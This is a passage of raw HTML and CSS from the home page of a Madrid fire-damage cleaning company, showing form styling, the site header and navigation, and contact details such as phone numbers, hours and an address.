{}.fm-form-container.fm-theme1 .fm-form .wdform_footer {margin:15px 0 0 0;}.fm-form-container.fm-theme1 .fm-pages .page_active {padding:8px;background-color:#7f7f7f;}.fm-form-container.fm-theme1 .fm-pages .page_deactive {background-color:#999999;margin:0 0 10px 0;padding:4px 6px;}.fm-form-container.fm-theme1 .fm-pages .page_percentage_active {padding:8px;background-color:#7f7f7f;}.fm-form-container.fm-theme1 .fm-pages .page_percentage_deactive {width:100%;margin:0 0 10px 0;padding:4px 6px;background-color:#999999;}.fm-form-container.fm-theme1 .fm-action-buttons * {font-size:20px !important;}.fm-form-container.fm-theme1 .closing-form,
.fm-form-container.fm-theme1 .minimize-form {position:absolute;}.fm-form-container.fm-theme1 .closing-form {top:10px;right:10px;}.fm-form-container.fm-theme1 .minimize-form {top:10px;right: 43px;}.fm-form-container.fm-theme1 .closing-form:hover,
.fm-form-container.fm-theme1 .minimize-form:hover {border:none;}.fm-form-container.fm-theme1 .fm-form .wdform-required {}.fm-form-container.fm-theme1 .fm-form input(not:active) {}.fm-form-container.fm-theme1 .fm-form .file-picker {}.fm-form-container.fm-theme1 .fm-form .file-upload-status {display: none;}.fm-form-container.fm-theme1 .fm-form .file-upload input {border: none;}.fm-form-container.fm-theme1 .fm-form {}.fm-form-container.fm-theme1 .fm-form input[type="text"],
.fm-form-container.fm-theme1 .fm-form .ui-corner-all,
.fm-form-container.fm-theme1 .fm-form input[type="number"],
.fm-form-container.fm-theme1 .fm-form input[type=password],
.fm-form-container.fm-theme1 .fm-form input[type=url],
.fm-form-container.fm-theme1 .fm-form input[type=email],
.fm-form-container.fm-theme1 .fm-form textarea,
.fm-form-container.fm-theme1 .fm-form .StripeElement,
.fm-form-container.fm-theme1 .fm-form .ui-spinner-input,
.fm-form-container.fm-theme1 .fm-form select,
.fm-form-container.fm-theme1 .fm-form .captcha_img,
.fm-form-container.fm-theme1 .fm-form .arithmetic_captcha_img {height:40px;}.fm-form-container.fm-theme1 .fm-form input[type="text"],
.fm-form-container.fm-theme1 .fm-form .ui-corner-all:not(.ui-spinner):not(.ui-slider-horizontal),
.fm-form-container.fm-theme1 .fm-form input[type="number"],
.fm-form-container.fm-theme1 .fm-form input[type=password],
.fm-form-container.fm-theme1 .fm-form input[type=url],
.fm-form-container.fm-theme1 .fm-form input[type=email],
.fm-form-container.fm-theme1 .fm-form textarea,
.fm-form-container.fm-theme1 .fm-form .StripeElement,
.fm-form-container.fm-theme1 .fm-form .ui-spinner-input,
.fm-form-container.fm-theme1 .fm-form .file-upload-status,
.fm-form-container.fm-theme1 .fm-form select {padding:6px 10px;}.fm-form-container.fm-theme1 .fm-form input[type="text"],
.fm-form-container.fm-theme1 .fm-form .ui-corner-all,
.fm-form-container.fm-theme1 .fm-form input[type="number"],
.fm-form-container.fm-theme1 .fm-form input[type=password],
.fm-form-container.fm-theme1 .fm-form input[type=url],
.fm-form-container.fm-theme1 .fm-form input[type=email],
.fm-form-container.fm-theme1 .fm-form textarea,
.fm-form-container.fm-theme1 .fm-form .StripeElement,
.fm-form-container.fm-theme1 .fm-form .ui-spinner-input,
.fm-form-container.fm-theme1 .fm-form .file-upload-status,
.fm-form-container.fm-theme1 .fm-form .country-name,
.fm-form-container.fm-theme1 .fm-form select {font-size:16px;border-radius:2px !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]::placeholder,
.fm-form-container.fm-theme1 .fm-form .ui-corner-all::placeholder,
.fm-form-container.fm-theme1 .fm-form input[type="number"]::placeholder,
.fm-form-container.fm-theme1 .fm-form input[type=password]::placeholder,
.fm-form-container.fm-theme1 .fm-form input[type=url]::placeholder,
.fm-form-container.fm-theme1 .fm-form input[type=email]::placeholder,
.fm-form-container.fm-theme1 .fm-form textarea::placeholder,
.fm-form-container.fm-theme1 .fm-form .StripeElement::placeholder,
.fm-form-container.fm-theme1 .fm-form .ui-spinner-input::placeholder,
.fm-form-container.fm-theme1 .fm-form .file-upload-status::placeholder,
.fm-form-container.fm-theme1 .fm-form .country-name::placeholder,
.fm-form-container.fm-theme1 .fm-form select::placeholder {}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {border-radius:2px 0 0 2px !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]:not(.ui-spinner-input),
.fm-form-container.fm-theme1 .fm-form input[type="number"]:not(.ui-spinner-input),
.fm-form-container.fm-theme1 .fm-form input[type=password],
.fm-form-container.fm-theme1 .fm-form input[type=url],
.fm-form-container.fm-theme1 .fm-form input[type=email],
.fm-form-container.fm-theme1 .fm-form textarea,
.fm-form-container.fm-theme1 .fm-form .StripeElement,
.fm-form-container.fm-theme1 .fm-form .ui-spinner,
.fm-form-container.fm-theme1 .fm-form .ui-slider,
.fm-form-container.fm-theme1 .fm-form .ui-slider-handle,
.fm-form-container.fm-theme1 .fm-form select {border-top:1px !important;border-top-style:solid !important;border-top-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {background:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]:not(.ui-spinner-input),
.fm-form-container.fm-theme1 .fm-form input[type="number"]:not(.ui-spinner-input),
.fm-form-container.fm-theme1 .fm-form input[type=password],
.fm-form-container.fm-theme1 .fm-form input[type=url],
.fm-form-container.fm-theme1 .fm-form input[type=email],
.fm-form-container.fm-theme1 .fm-form textarea,
.fm-form-container.fm-theme1 .fm-form .StripeElement,
.fm-form-container.fm-theme1 .fm-form .ui-spinner,
.fm-form-container.fm-theme1 .fm-form .ui-slider,
.fm-form-container.fm-theme1 .fm-form .ui-slider-handle,
.fm-form-container.fm-theme1 .fm-form select {border-left:1px !important;border-left-style:solid !important;border-left-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-spinner-button {border-left:1px !important;border-left-style:solid !important;border-left-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {background:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]:not(.ui-spinner-input),
.fm-form-container.fm-theme1 .fm-form input[type="number"]:not(.ui-spinner-input),
.fm-form-container.fm-theme1 .fm-form input[type=password],
.fm-form-container.fm-theme1 .fm-form input[type=url],
.fm-form-container.fm-theme1 .fm-form input[type=email],
.fm-form-container.fm-theme1 .fm-form textarea,
.fm-form-container.fm-theme1 .fm-form .StripeElement,
.fm-form-container.fm-theme1 .fm-form .ui-spinner,
.fm-form-container.fm-theme1 .fm-form .ui-slider,
.fm-form-container.fm-theme1 .fm-form .ui-slider-handle,
.fm-form-container.fm-theme1 .fm-form select {border-right:1px !important;border-right-style:solid !important;border-right-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {background:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form input[type="text"]:not(.ui-spinner-input),
.fm-form-container.fm-theme1 .fm-form input[type="number"]:not(.ui-spinner-input),
.fm-form-container.fm-theme1 .fm-form input[type=password],
.fm-form-container.fm-theme1 .fm-form input[type=url],
.fm-form-container.fm-theme1 .fm-form input[type=email],
.fm-form-container.fm-theme1 .fm-form textarea,
.fm-form-container.fm-theme1 .fm-form .StripeElement,
.fm-form-container.fm-theme1 .fm-form .ui-spinner,
.fm-form-container.fm-theme1 .fm-form .ui-slider,
.fm-form-container.fm-theme1 .fm-form .ui-slider-handle,
.fm-form-container.fm-theme1 .fm-form select {border-bottom:1px !important;border-bottom-style:solid !important;border-bottom-color:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form .ui-slider-range {background:#dfdfdf !important;}.fm-form-container.fm-theme1 .fm-form select {}.rtl  .fm-form-container.fm-theme1 .fm-form select {}.fm-form-container.fm-theme1 .fm-form .radio-div label span {}.fm-form-container.fm-theme1 .fm-form .radio-div input[type="radio"]:checked + label span:after {}.fm-form-container.fm-theme1 .fm-form .checkbox-div label span {}.fm-form-container.fm-theme1 .fm-form .checkbox-div input[type="checkbox"]:checked + label span:after {}.fm-form-container.fm-theme1 .button-submit,
.fm-form-container.fm-theme1 .button-reset {}.fm-form-container.fm-theme1 .fm-form .button-submit {max-width:100%}.fm-form-container.fm-theme1 .fm-form .button-submit .fm-submit-loading.spinner{}.fm-form-container.fm-theme1 .fm-form .button-submit .fm-submit-loading.spinner:before{}.fm-form-container.fm-theme1 .fm-form .button-submit:hover {}.fm-form-container.fm-theme1 .fm-form .button-reset,
.fm-form-container.fm-theme1 .fm-form button { }.fm-form-container.fm-theme1 .fm-form .button-reset:hover,
.fm-form-container.fm-theme1 .fm-form button:hover {}.fm-form-container.fm-theme1 .fm-form .next-page div.wdform-page-button {}.fm-form-container.fm-theme1 .fm-form .next-page div.wdform-page-button:hover {}.fm-form-container.fm-theme1 .fm-minimize-text div {}.fm-form-container.fm-theme1 .fm-form .previous-page div.wdform-page-button {}.fm-form-container.fm-theme1 .fm-form .previous-page div.wdform-page-button:hover {}.fm-form-container.fm-theme1 .fm-form input[type="radio"] {}
.fm-form-container.fm-theme1 .fm-form input[type="checkbox"] {}
/*# sourceURL=fm-frontend-inline-css */
</style>
<!-- <link rel='stylesheet' id='e-animations-css' href='https://limpiezaincendio.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/10gmq03i/5rcvt.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="home wp-singular page-template page-template-elementor_canvas page page-id-292 wp-custom-logo wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-292">
<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<p class="main-title bhf-hidden" itemprop="headline"><a href="https://limpiezaincendio.es" title="Ozono3" rel="home">Ozono3</a></p>
<div data-elementor-type="wp-post" data-elementor-id="154" class="elementor elementor-154">
<section class="elementor-section elementor-top-section elementor-element elementor-element-c97b287 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c97b287" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bbdedad" data-id="bbdedad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-576646c elementor-widget elementor-widget-site-logo" data-id="576646c" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
<div class="elementor-widget-container">
<div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://limpiezaincendio.es">
<div class="hfe-site-logo-set">           
<div class="hfe-site-logo-container">
<img    alt="default-logo" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/logo.png" class="hfe-site-logo-img elementor-animation- lazyload" src="[data-uri]" /><noscript><img    alt="default-logo" data-src="https://limpiezaincendio.es/wp-content/uploads/2022/02/logo.png" class="hfe-site-logo-img elementor-animation- lazyload" src="[data-uri]" /><noscript><img class="hfe-site-logo-img elementor-animation-"  src="https://limpiezaincendio.es/wp-content/uploads/2022/02/logo.png" alt="default-logo"/></noscript></noscript>
</div>
</div>
</a>
</div>  
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f189d7b" data-id="f189d7b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-46aa2e9 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="46aa2e9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Menú</span>
<div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-46aa2e9" class="hfe-nav-menu"><li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-292 current_page_item parent hfe-creative-menu"><a href="https://limpiezaincendio.es/" class = "hfe-menu-item">Inicio</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://limpiezaincendio.es/nosotros/" class = "hfe-menu-item">Nosotros</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://limpiezaincendio.es/servicios-limpieza-incendio-siniestro-madrid/" class = "hfe-menu-item">Limpieza de Incendio</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://limpiezaincendio.es/blog/" class = "hfe-menu-item">Blog</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://limpiezaincendio.es/tienda/" class = "hfe-menu-item">TIENDA</a></li>
</ul></nav>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-17c9b9f" data-id="17c9b9f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-749faf3 elementor-align-right elementor-widget elementor-widget-button" data-id="749faf3" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+34683329228">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon elementor-align-icon-left">
<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
<span class="elementor-button-text">Llámanos</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</header>
<div data-elementor-type="wp-page" data-elementor-id="292" class="elementor elementor-292">
<section class="elementor-section elementor-top-section elementor-element elementor-element-34823ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34823ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:30,&quot;url&quot;:&quot;https:\/\/limpiezaincendio.es\/wp-content\/uploads\/2022\/02\/portada-1.png&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e38f91e" data-id="e38f91e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4afea8d elementor-widget elementor-widget-heading" data-id="4afea8d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-xl">Limpieza de Incendios en Madrid</h1>		</div>
</div>
<div class="elementor-element elementor-element-e94e2bd elementor-widget elementor-widget-heading" data-id="e94e2bd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-large">Especialistas en Limpieza de Incendios y Gestión de Siniestros en la CAM</h1>		</div>
</div>
<div class="elementor-element elementor-element-ae5339d elementor-widget elementor-widget-heading" data-id="ae5339d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-large">Recuperando ESPACIOS  SALUDABLES </h1>		</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b79bdfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b79bdfe" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-45fa64d" data-id="45fa64d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-51b4a7a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="51b4a7a" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<!-- <link rel="stylesheet" href="https://limpiezaincendio.es/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css"> -->
<link rel="stylesheet" type="text/css" href="//limpiezaincendio.es/wp-content/cache/wpfc-minified/fco353y/5rcvt.css" media="all"/>		<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="far fa-calendar-alt"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<span class="elementor-icon-box-title">
<span  >
Lunes – Viernes					</span>
</span>
<p class="elementor-icon-box-description">
9:00 - 19:00<br>Whatsapp 24 horas					</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-84b7d16" data-id="84b7d16" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d2ee9df elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d2ee9df" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<a href="tel:916399159" class="elementor-icon elementor-animation-" tabindex="-1">
<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
</div>
<div class="elementor-icon-box-content">
<span class="elementor-icon-box-title">
<a href="tel:916399159" >
+ 34 916 399 159					</a>
</span>
<p class="elementor-icon-box-description">
Whatsapp<br> <a href="https://api.whatsapp.com/send?phone=683329228">683 329 228</a>					</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-908a7a4" data-id="908a7a4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-866c1e1 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="866c1e1" data-element_type="widget" data-widget_type="icon-box.default">
<div class="elementor-widget-container">
<div class="elementor-icon-box-wrapper">
<div class="elementor-icon-box-icon">
<span  class="elementor-icon elementor-animation-">
<i aria-hidden="true" class="far fa-address-card"></i>				</span>
</div>
<div class="elementor-icon-box-content">
<span class="elementor-icon-box-title">
<span  >
Pollensa 3, SS 12					</span>
</span>
<p class="elementor-icon-box-description">
28290 - Las Rozas de Madrid<br>Madrid					</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-389d2f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="389d2f1" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eedcbed" data-id="eedcbed" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5f356c4 elementor-widget elementor-widget-spacer" data-id="5f356c4" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 13-09-2023 */
